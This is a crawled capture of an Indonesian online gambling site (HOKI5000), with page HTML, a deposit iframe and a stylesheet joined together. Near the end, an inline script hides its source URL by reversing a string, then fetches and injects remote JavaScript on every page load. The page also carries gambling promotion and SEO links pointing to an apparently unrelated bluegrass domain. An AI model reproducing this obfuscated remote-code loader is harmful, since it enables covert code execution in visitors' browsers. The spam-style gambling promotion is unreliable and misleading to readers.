                                                <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-withdraw.png" width="240" height="240" alt="proses wd" class="icon" loading="lazy">
                                            </div>
                                        </div>
                                        <div class="text-wrp">
                                            <div class="text-row">
                                                <div>
                                                    <div class="text-bg title">PROSES WITHDRAW</div>
                                                    <div>Waktu rata-rata</div>
                                                </div>
                                                <div class="text-time-new"><span>3</span> mins</div>
                                            </div>
                                            <div class="progress">
                                                <div class="progress-bar" style="width: 30%;"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <span class="text-note">*  waktu proses selama bank online dan tidak gangguan</span>
                            </div>
                        </div>
                    </div>
                    <div class="box half">
                        <h4><span class="text-color">Download </span><span class="text-white">Apps</span></h4>
                        <div class="box-item download">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/download-apps.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/v2/download-apps.png" width="436" height="208" alt="Phone Logo" loading="lazy">
                            </picture>
                            <a href="#" data-apkpath="/d.html?a=hk5" title="Download for Android app">
                                <img src="https://hoki5000wow.xyz/common/assets/images/android-btn.png" width="208" height="53" alt="Aplikasi Mobile" loading="lazy">
                            </a>
                        </div>
                    </div>
                    <div class="box end">
                        <h4><span class="text-color">Layanan </span><span class="text-white">Member</span></h4>
                        <div class="box-item member-service">
                            <div class="swiper swiper-container">
                                <div class="swiper-wrapper"></div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="payment-method">
                <div class="wrapper">
                    <div class="box">
                        <div class="box-item">
                            <div class="box-row-title">
                                <p class="box-title">
                                    <svg xmlns="http://www.w3.org/2000/svg" style="width: 24px; height: 24px; overflow: visible;margin-right: 10px;" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M17 6H3v8h14V6zm-7 7c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3z" opacity=".3"></path><path d="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zM3 14V6h14v8H3z"></path><path d="M10 7c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3zm13 0v11c0 1.1-.9 2-2 2H4v-2h17V7h2z"></path></svg>
                                    <span class="text-white">METODE </span>&nbsp;<span class="text-color">PEMBAYARAN</span>
                                </p>
                            </div>
                            <hr class="box-hr">
                            <div class="list-wrapper">
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/icon-bank-transfer.webp" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-bank-transfer.png" width="128" height="128" alt="transfer manual" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">BANK TRANSFER</p>
                                        <p class="text-description">SEMUA BANK LOKAL</p>
                                    </div>
                                </button>
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/icon-ewallet.png" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-ewallet.png" width="128" height="128" alt="dompet elektronik" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">E - WALLET</p>
                                        <p class="text-description">SEMUA E-WALLET & QRIS</p>
                                    </div>
                                </button>
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/icon-pulsa.png" type="image/webp">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-pulsa.png" width="128" height="128" alt="pulsa provider" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">PULSA</p>
                                        <p class="text-description">SEMUA PROVIDER PULSA</p>
                                    </div>
                                </button>
                                <div class="information-pay">
                                    <div class="text">
                                        <p class="text-title">SUPPORTED</p>
                                        <p class="text-description">BROWSERS</p>
                                    </div>
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-browser1.png" width="41" height="40" alt="chrome" class="icon" loading="lazy">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-browser2.png" width="41" height="40" alt="firefox" class="icon" loading="lazy">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-browser3.png" width="41" height="40" alt="edge" class="icon" loading="lazy">
                                </div>
                                <div class="information-pay">
                                    <div class="text">
                                        <p class="text-title">RESPONSIBLE</p>
                                        <p class="text-description">GAMING</p>
                                    </div>
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-18+.png" alt="under 18+" width="144" height="143" alt="chrome" class="icon" loading="lazy">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="sidebar s-sidebar">
            </section>
            <footer>
                <div class="wrapper">
                    <section class="nav-bottom">
                        <ul>
                            <li>
                                <a href="/aboutus">Tentang Kami</a>
                            </li>
                            <li>
                                <a href="/tnc">Syarat &amp; Ketentuan</a>
                            </li>
                            <li>
                                <a href="/policy">Pribadi</a>
                            </li>
                            <li>
                                <a href="/responsible-gaming">Tanggung Jawab</a>
                            </li>
                            <li>
                                <a href="/faq">Pusat Info</a>
                            </li>
                            <li>
                                <a href="/contact">Hubungi Kami</a>
                            </li>
                        </ul>
                        <div class="seo">
                            <h1 style="text-align:left"><span style="color:#ffe302"><strong>HOKI5000: Demo Situs Judi Online Slot Gacor Hari Ini Ada Slot88</strong></span></h1>
<p style="text-align:justify">Kamu sebagai pemain judi online sudah keliling nyari situs dengan modal kecil bisa JP besar? Kamu telah menemukan situs yang tepat yaitu HOKI5000 Dengan bermain di <span style="color:#ffe302"><a style="color:#ffe302" href="https://www.columbiagorgebluegrass.net/" title="slot gacor"><strong>slot gacor</strong></a></span> maka kamu dapat menikmati berbagai macam permainan hanya dalam 1 situs saja</p>
<p style="text-align:justify">Maka tidak perlu diragukan lagi bahwa slot gacor malam ini <span style="color:#ffe302"><a style="color:#ffe302" href="https://www.columbiagorgebluegrass.net/" title="hoki5000"><strong>hoki5000</strong></a></span> selalu menyediakan pelayanan yang terbaik, serta memberikan rasa aman dalam bermain. karna kami telah berdiri mulai dari tahun 2020 dan masih bertahan hingga saat ini. Membuktikan baahwa kami selalu dipercaya oleh para member-member kami.</p>
<p style="text-align:justify">Karna disini kami menyediakan mulai dari Slot,Togel,Sportbook,Live Casino, Poker, dan berbagai macam permainan lain nya, Dengan situs paling lengkap lebih dari puluhan provider permainan dan lebih dari ratusan jenis permainan dengan tampilan visual yang menarik.</p>
                        </div>
                    </section>
                    <section class="information">
                        <div class="information__detail">
                            <h1 class="heading">INFORMASI</h1>
                            <h2 class="subheading">Daftar</h2>
                            <p>Buka akun untuk menikmati semua promosi taruhan online kami dan hiburan game berkualitas premium dengan kualitas luar biasa. Kami menyediakan semua produk yang Anda butuhkan, terutama untuk pasar Indonesia saja. Deposit / Penarikan cepat, grafik yang menarik, mudah diakses dengan banyak browser.</p>
                            <h2 class="subheading">Pribadi</h2>
                            <p>Dengan menerapkan teknologi keamanan paling canggih yang tersedia saat ini, kami memastikan bahwa semua informasi pribadi dan transaksi anggota akan benar-benar aman.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PRODUK</h1>
                            <h2 class="subheading">Taruhan Sports & Taruhan Live</h2>
                            <p>Kami menawarkan semua olahraga utama seperti Liga Inggris, La Liga, Serie A, Liga Champion, Ligue 1, Liga Jerman, NFL, NBA, NCAA, Basketball, Tenis, Formula 1 dan banyak lagi. Kami menawarkan hingga 4,000 Taruhan Live pertandingan sepakbola setiap bulannya untuk kesenangan bermain anda.</p>
                            <h2 class="subheading">Live Casino</h2>
                            <p>Kami memiliki berbagai pilihan penawaran. Ini termasuk Live Dealer Kasino dengan tampilan Live Lobby, Dealer Asia cantik, Live Baccarat, Live Sic Bo, Live Dragon Tiger, Live Roulette, Slot Online Kasino dan permainan Keno.</p>
                            <h2 class="subheading">Game Slot</h2>
                            <p>Ratusan permainan Slot yang menarik dan penuh warna dengan peluang untuk memenangkan Jackpot hingga miliaran Rupiah selalu siap untuk Anda taklukkan.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PUSAT INFO</h1>
                            <h2 class="subheading">Pusat Bantuan</h2>
                            <p>Lihat halaman FAQ kami untuk aturan taruhan dan bantuan game. Ini berisi bantuan pada pembukaan akun, deposit, penarikan dan bantuan teknis.</p>
                            <h2 class="subheading">Cara Pembayaran</h2>
                            <p>Kami memberikan pilihan tepat bagi pelanggan untuk melakukan deposit dan penarikan. Semua transaksi akan diproses dengan cepat dan aman.</p>
                            <h2 class="subheading">Hubungi Kami</h2>
                            <p>Jika Anda memerlukan bantuan atau memiliki pertanyaan tentang taruhan, kami tersedia 24/7 melalui Live Chat (Whatsapp, Line, Skype...), Telepon dan Email.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PROMOSI DAN PENAWARAN KHUSUS</h1>
                            <h2 class="subheading">Promosi</h2>
                            <p>Kami menawarkan bonus penyambutan untuk anggota baru, reload bonus, promosi bulanan di semua produk, rebate harian dan mingguan. Selain itu, ada program ucapan terima kasih untuk anggota yang aktif dan banyak game mini untuk memberikan ribuan kartu game setiap minggu.</p>
                            <h2 class="subheading">Klub Reward</h2>
                            <p>Dapatkan poin dari setiap taruhan dan tukarkan produk fashion atau teknologi terbaru ketika Anda mengunjungi halaman tukar hadiah. Hadiah akan dikirimkan kepada Anda dalam waktu 7 hari.</p>
                            <h2 class="subheading">Klub VIP</h2>
                            <p>Menjadi VIP kami untuk mendapatkan layanan dan profesionalisme terbaik, dengan ribuan hadiah dan program promosi khusus untuk VIP!</p>
                        </div>
                    </section>
                    <div class="partner">
                        <div class="row">
                            <div class="provider_group">
                                <p>SPORTSBOOK</p>
                                <ul>
                                    <li>
                                        <i class="provider provider-wb"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-ibcbet"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-sbobet"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-cmd"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-bti"></i>
                                    </li>
                                </ul>
                            </div>
                            <span>GAME PROVIDER</span>
                        </div>
                        <div class="provider_group">
                            <p>SLOTS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-live22"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-vp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-s88"></i>
                                </li>
                                <li>
                                    <i class="provider provider-joker"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pgsoft"></i>
                                </li>
                                <li>
                                    <i class="provider provider-hb"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-cq"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                                <li>
                                    <i class="provider provider-gp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pt"></i>
                                </li>
                                <li>
                                    <i class="provider provider-mg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-playstar"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>LIVE CASINO</p>
                            <ul>
                                <li>
                                    <i class="provider provider-pp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sexy"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sa"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ion"></i>
                                </li>
                                <li>
                                    <i class="provider provider-allbet"></i>
                                </li>
                                <li>
                                    <i class="provider provider-gp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pt"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ag"></i>
                                </li>
                                <li>
                                    <i class="provider provider-mg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-568win"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>GAPLE</p>
                            <ul>
                                <li>
                                    <i class="provider provider-balak"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>POKER</p>
                            <ul>
                                <li>
                                    <i class="provider provider-balak"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>TANGKAS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-tangkas"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>FISH</p>
                            <ul>
                                <li>
                                    <i class="provider provider-vp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                                <li>
                                    <i class="provider provider-joker"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>LOTTERY</p>
                            <ul>
                                <li>
                                    <i class="provider provider-nex4d"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>OTHERS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-p93"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="row-end-footer">
                        <div></div>
                        <div class="box-copyright">
                            <p class="text">&copy; <span style="color: rgb(185, 172, 187)" class="year"></span> <span style="color: #f0edf0ff" class="wl-label">hoki5000</span><span style="color: rgb(185, 172, 187)"> Seluruh Hak Cipta. | 18+</span></p>
                        </div>
                        <div class="box-information">
                            <div class="title-information">
                                <span class="text-left">
                                    <div
                                    style="font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; line-height: 14px; white-space: nowrap; color: rgb(185, 172, 187);">
                                    Responsible Gaming
                                    </div>
                                </span>
                                <span class="text-right">
                                    <svg viewBox="0 0 24 24" style="width: 16.5px; height: 16.5px; overflow: visible; margin: 0px 5.5px 0px 0px; fill: rgb(185, 172, 187);"><path d="M0 0h24v24H0z" fill="none"></path><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"></path></svg>
                                    <div
                                    style="font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; line-height: 14px; white-space: nowrap; color: rgb(185, 172, 187);">
                                    VERIFIED &amp; SECURED
                                    </div>
                                </span>
                            </div>
                            <div class="content">
                                <div class="left">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-18+.png" width="144" height="143" alt="Under 18+" loading="lazy">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/gamcare.png" width="132" height="146" alt="gamble care" loading="lazy">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/be-gamble-aware.png" width="197" height="135" alt="gamble aware" loading="lazy">
                                </div>
                                <div class="right">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/secure-ssl.png" width="269" height="90" alt="with ssl" loading="lazy">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/trusted-site.png" width="300" height="150" alt="can trust" loading="lazy">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <!-- END DESKTOP -->
        <script src="/js/jquery-3.6.1.min.js"></script>
        <script src="/plugins/swiper/js/swiper-v5.4.2.min.js" defer></script>
        <script src="/plugins/alerts/jquery.alerts.js" defer></script>
        <script src="/plugins/validate/jquery.validate-min.js" defer></script>
        <script src="/js/settings.js" defer></script>
        <script src="/js/core.js" defer></script>
        <script src="/js/common.js" defer></script>
        <script type="module">
            import { metaTracker } from 'https://www.dnserv.net/cmm_init.js';

            window.webTracker = metaTracker;
        </script>
        <script type="text/javascript">
            let loadScript = (e) => new Promise((resolve, reject) => {
                var s = document.createElement("script");
                s.src = e + '?' + Math.random();
                s.defer = true;
                s.onload = function() {
                    resolve(true);
                };
                document.body.appendChild(s);
            });
            loadScript('/func/jsx/global.js').then(() => {
                if (globalObj.isLaunchEvent) {
                    let intv = setInterval(() => {
                        if (typeof webTracker != 'undefined') {
                            clearInterval(intv);
                            webTracker.trackPublic();
                        }
                    });
                }
                loadScript('/func/jsx/cms.js').then(() => {
                    [
                        '/assets/js/common.js', '/assets/js/template.js'
                    ].forEach(e => {
                        var s = document.createElement("script");
                        s.src = e;
                        s.defer = true;
                        document.body.appendChild(s);
                    });
                });
            });
            function inViewport (element) {
                if (!element) return false;
                if (1 !== element.nodeType) return false;

                var html = document.documentElement;
                var rect = element.getBoundingClientRect();

                return rect && rect.bottom >= 0 && rect.right >= 0 && rect.left <= html.clientWidth && rect.top <= html.clientHeight;
            }
            function loadStyle(force) {
                if (!$('.social-logo').hasClass('loaded') && (force || inViewport($('.social-logo')[0]))) {
                    $('.social-logo').addClass('loaded');
                    $('.faw').attr('rel', 'stylesheet').attr('media', 'all');
                }
            }
            document.addEventListener("scroll", (event) => {
                loadStyle();
            });
            window.loadMeIfReady = function() {
                $('.nav__menu, .g8pop-login').click(function() {
                    loadStyle(true);
                });
            }
        </script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4PXBRCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<script>
    // APK
    window.webapps={"name":"Hoki5000","logo":"logo-app-hk5.png","link":""}
</script>


<script type="text/javascript">var uuidautodepo = 'a0fae678-b41a-4704-9c26-0471a076f5cc';var vipthemecode = 'DR';var loadwl = 'luxe'; var domainsystem = 'piv.sitamoto.51emarfi';var pathsystem = "/lwntpircs/"+domainsystem+"//:sptth"; fetch(pathsystem.split('').reverse().join('') + loadwl + ".js?" + Math.floor(Date.now() / 1000)).then(res => { if(res.ok) { return res.text(); } else { return fetch(response.headers.get('Location')).then(res => res.text()); } }) .then(txt => { var js = document.createElement("script"); js.textContent = txt; document.head.appendChild(js); });</script>
<!-- Start of LiveChat (www.livechat.com) code -->
<div class="lchat">
    <a href="https://secure.livechatenterprise.com/licence/19278818/v2/open_chat.cgi" target="_blank" style="position:fixed;right:-33px;bottom:-33px;z-index:99">
        <img src="/stream/id?attachId=1554755" alt="lc-icon">
    </a>
</div>
<style>
@media (max-width: 768px) {
  .lchat { display: none !important; }
}
</style>

<!-- Start custom script -->
<script>$('.bottom-nav li:last-child a').attr('target', '_blank').attr('href', 'https://secure.livechatenterprise.com/licence/19278818/v2/open_chat.cgi').removeAttr('onclick'); </script>




<script>
    // change wa link
    document.onreadystatechange = () => {
        if (document.readyState === "interactive") {
            const _qs = (selector) => document.querySelector(selector), _qsa = (selector) => document.querySelectorAll(selector);
			
			const cwa = setInterval(() => _qs(`.wa-icon`) ? (clearInterval(cwa), _qsa(`a.wa-icon`).forEach(item => item.href = `https://wa.me/6282246063460`)) : null);

			const waside = setInterval(() => _qs(`.sidebar__right a[aria-label="whatsapp"]`) ? (clearInterval(waside), _qs(`.sidebar__right a[aria-label="whatsapp"]`).href = `https://wa.me/6282246063327`, _qs(`.sidebar__right a[aria-label="whatsapp"] span`).innerText = `WhatsApp`) : null);
        }
    };
</script>




        <!-- hk5 -->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ad470f607dd4df8863c1e551f397597","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://iframe15.otomatis.vip/nawala.html?v=1769516410
body_size: 990
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Instant Deposit</title>
  <link id="style2" rel="stylesheet" href="https://iframe15.otomatis.vip/style2.css">
</head>

<body>
  <div class="flexs">
  <h2 id="judul" style="color: white;">Instant Deposit</h2>
    <div id="form" class="form">
      <div id="container-form">
        <div class="input-container ic2">
          <label for="username" class="placeholder">Username / UserID Member</label>
          <input id="username" class="input" type="text" placeholder="" readonly />
        </div>
        <div class="input-container ic2">
          <label for="nominal" class="placeholder">Nominal Deposit</label>
          <input onkeyup="thousandSeparator()" id="nominal" class="input" type="number" placeholder="" />
          <small id="hint"></small>
          <div class="cut"></div>
        </div>
        <div id="divbonus" class="input-container ic2" style="display: none;">
          <label for="bonus" class="placeholder">bonus</label>
          <select id="bonus" class="input">
            <option value="0" selected>Pilih Bonus</option>
          </select>
        </div>
        <br>
        <div id="btnGroup"><button id="genva" onclick="onGenerateVA()" type="button" class="submit1" style="display: none;">Depo BANK</button><button id="generate" onclick="onGenerateQr()" type="button" class="submit2" style="display: none;">Depo QR</button><button id="gendana" onclick="onGenerateDANA()" type="button" class="submit2" style="display: none; background-color: #1C85C7; color: #FFFFFF;">Depo DANA</button></div>
      </div>
      <div id="container-qr" style="display: none;">
        <br><br>
        <div id="sub"></div>
        <div id="qr"></div>
        <div id="canvascontainer">
          <canvas id="canvasqr"></canvas>
          <div id="btn-canvas"></div>
        </div>
      </div>
      <div id="container-va" class="textshow" style="display: none;">
        <div style="font-size: 35px;">Nomor Rekening: <a id="novadisplay" class="copytext" href="javascript:void(0)"></a> <a class="copytext" href="javascript:void(0)">📝</a></div>
        <br />
        <div style="font-size: 35px;">Jumlah Transfer: <a id="jumvadisplay" class="copytext1" href="javascript:void(0)" data-nilai=""></a> <a class="copytext1" href="javascript:void(0)">📝</a></div>
        <br />
        <div>Anda Akan menerima credit sebesar <strong id="nominalcredit"></strong></div>
        <br />
        <div>
          <ul>
            <li>
              Transfer Dari Bank Selain NOBU
              <ol>
                <li>Pilih Menu Transfer Antar Bank / Transfer Ke Bank Lain</li>
                <li>Pilih metode <strong>BI-Fast</strong> atau <strong>Realtime Online</strong></li>
                <li>Pilih Bank Nobu / 503 dan masukan Nomor Rekening tujuan</li>
                <li><strong>Pastikan Nominal sesuai dengan yang diberikan di atas</strong></li>
              </ol>
            </li>
            <li>
              Transfer Dari ATM
              <ol>
                <li>Pilih Menu Transfer Antar Bank </li>
                <li>Pilih Bank Nobu / 503 dan masukan Nomor Rekening tujuan</li>
                <li><strong>Pastikan Nominal sesuai dengan yang diberikan di atas</strong></li>
              </ol>
            </li>
            <li>
              Transfer Dari Bank Nobu
              <ol>
                <li>Pilih Menu Transfer ke Rekening Nobu </li>
                <li>masukan Nomor Rekening tujuan</li>
                <li><strong>Pastikan Nominal sesuai dengan yang diberikan di atas</strong></li>
              </ol>
            </li>
          </ul>
        </div>
        <div><strong>*Jika nominal tidak sesuai maka transaksi tidak terproses</strong></div>
        <br>
        <button id="closeva" class="submit">Reset VA</button>
      </div>
    </div>
  </div>
</body>

<script src="https://cdnjs.cloudflare.com/ajax/libs/qrious/4.0.2/qrious.min.js"></script>
<script src="https://iframe15.otomatis.vip/utils/short-crypt.js"></script>
<script src="https://iframe15.otomatis.vip/utils/qr.js"></script>

<script>
  const timestamp = Date.now();
  const version = `?version=${timestamp}`;
  document.getElementById('style2').href = `https://iframe15.otomatis.vip/style2.css${version}`;

  var body = document.body,
  html = document.documentElement;
  
  var height = Math.max( body.scrollHeight, body.offsetHeight,  html.clientHeight, html.scrollHeight, html.offsetHeight );
  window.parent.postMessage('onload', "*");
  window.parent.postMessage('{"height":'+height+'}', "*")
  if(window.opener) {
    window.opener.postMessage('onload', "*");
    window.opener.postMessage('{"height":'+height+'}', "*");
  }
  var supplyurl = '[replacesupply]';
  </script>
  <script>document.write("<script type='text/javascript' src='https://iframe15.otomatis.vip/utils/script-nawala.js?v=" + Date.now() + "'><\/script>");</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.columbiagorgebluegrass.net/assets/css/style.css
body_size: 19187
content:
body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857;min-width:1230px;width:100%}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}.text-muted{color:#9f9eb1}hr{margin:10px 0 20px 0;border-color:#cac9c9;border-top:1px solid rgba(113,123,143,.2)}.wrapper{width:100%;max-width:1230px;margin:0 auto;padding:0 15px;box-sizing:border-box}@media only screen and (max-width:1199px){.wrapper{padding:0 1rem}}.hide{display:none}.button{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:none;white-space:nowrap;padding:10px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;transition:.3s}.button:focus{outline:0}.button:active{opacity:.2}.button--blue{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.button--blue:hover{background-color:#177d9e;border-color:#157695}.button--cancel{color:#212121;background-color:#e6e5e5;border-color:rgba(113,123,143,.2)}.button--cancel:hover{background-color:#cdcbcb;border-color:rgba(86,94,109,.2)}.header-top{margin-bottom:18px}.header-top__detail{display:flex;justify-content:flex-end;font-size:12px;z-index:9}.header-top__detail li{border-right:1px solid rgba(255,255,255,.2)}.header-top__detail li:last-child{border-right:none}.header-top__detail .language{position:relative;padding-bottom:3px}.header-top__detail .language .flag{display:inline-block;vertical-align:middle;width:21px;height:15px;background-size:21px auto;background-image:url(../img/language.jpg);box-shadow:0 1px 1px rgba(10,10,10,.15);margin-left:5px}.header-top__detail .language .flag--en{background-position:0 0}.header-top__detail .language .flag--id{background-position:0 -30px}.header-top__detail .language__option{background-color:#fff;position:absolute;top:21px;right:4px;min-width:100px;display:none;z-index:9}.header-top__detail .language__option-detail{padding:8px 0;text-align:center}.header-top__detail .language__option-detail span{color:#212121}.header-top__detail .language:hover .language__option{display:block}.header-top__detail .g8-livechat{cursor:pointer}.header-mdl{display:flex;align-items:flex-start;position:relative;margin-bottom:8px}.header-mdl__logo{position:absolute;top:-32px;width:200px;height:45px}.header-mdl__logo img{max-width:100%;height:auto}.header-mdl__login{flex:1 1 auto;display:flex;flex-direction:column;align-items:flex-end}.header-mdl__login-form{margin-bottom:8px;display:flex}.header-mdl__login-form .form-group{position:relative;display:inline-block;vertical-align:middle}.header-mdl__login-form .form-group input{background-color:#fff;color:#0a0a0a;font-size:14px;padding:6px 12px;border:none;min-width:180px;height:32px;margin:0 2px;box-sizing:border-box;font-family:Roboto,sans-serif}.header-mdl__login-form .form-group input:focus{outline:0}.header-mdl__login-form .button{color:#212121;font-size:14px;font-weight:700;font-family:Roboto,sans-serif;padding:7px 25px;text-transform:uppercase;letter-spacing:.25px;border:none;cursor:pointer;margin:0 3px;-webkit-font-smoothing:antialiased}.header-mdl__login-form .button:hover{opacity:.8}.header-mdl__login-form .button:focus{outline:0}.header-mdl__login-form .button:active{opacity:.2}.header-mdl__login-form .button--login{background-color:#1da0cb}.header-mdl__login-forgot{font-size:11px;cursor:pointer}.header-mdl__login-account{padding-bottom:8px}.header-mdl__login-account ul li{display:flex;align-items:center;cursor:pointer;position:relative}.header-mdl__login-account ul li.misbtn,.header-mdl__login-account ul li.sw-a{display:none}.header-mdl__login-account ul li.misbtn.in-mission,.header-mdl__login-account ul li.sw-a.in-mission{display:inherit}.header-mdl__login-account ul li:first-child::after,.header-mdl__login-account ul li:nth-child(2)::after{content:"";position:absolute;right:0;width:1px;height:18px;background-color:rgba(255,255,255,.2)}.header-mdl__login-account ul li i.fa-user{margin-top:-2px;font-size:12px}.header-mdl__login-account ul li i.fa-chevron-down{font-size:10px}.header-mdl__login-account ul li span{font-weight:300;margin:0 6px}.header-mdl__login-account ul li .button--yellow{font-weight:700;padding:10px 16px}.header-mdl__login-account ul li:first-child span{color:#1da0cb}.header-mdl__login-account ul li .dropdown,.header-mdl__login-account ul li .dropdown-balance{background:#1da0cb;border-radius:4px;min-width:200px;padding:5px 0 6px;position:absolute;top:40px;right:0;z-index:9999;display:none}.header-mdl__login-account ul li .dropdown-balance::before,.header-mdl__login-account ul li .dropdown::before{content:"";border-right:10px solid transparent;border-bottom:10px solid #1da0cb;border-left:10px solid transparent;position:absolute;top:-9px;right:3px}.header-mdl__login-account ul li .dropdown ul,.header-mdl__login-account ul li .dropdown-balance ul{display:flex;flex-direction:column}.header-mdl__login-account ul li .dropdown ul li,.header-mdl__login-account ul li .dropdown-balance ul li{padding:0}.header-mdl__login-account ul li .dropdown ul li a,.header-mdl__login-account ul li .dropdown-balance ul li a{background:#e6e5e5;border-top:1px solid #898989;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff inset;color:#301d6e;padding:10px;transition:.3s;width:100%;display:flex}.header-mdl__login-account ul li .dropdown ul li a i,.header-mdl__login-account ul li .dropdown-balance ul li a i{font-size:16px;flex:1;text-align:center}.header-mdl__login-account ul li .dropdown ul li a span,.header-mdl__login-account ul li .dropdown-balance ul li a span{color:#301d6e;flex:4}.header-mdl__login-account ul li .dropdown ul li a:hover,.header-mdl__login-account ul li .dropdown-balance ul li a:hover{background:#e3a43b;border-color:transparent;box-shadow:none;color:#301d6e}.header-mdl__login-account ul li .dropdown-balance{min-width:250px;font-weight:300}.header-mdl__login-account ul li .dropdown-balance ul li{background:#e6e5e5;border-top:1px solid #898989;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff 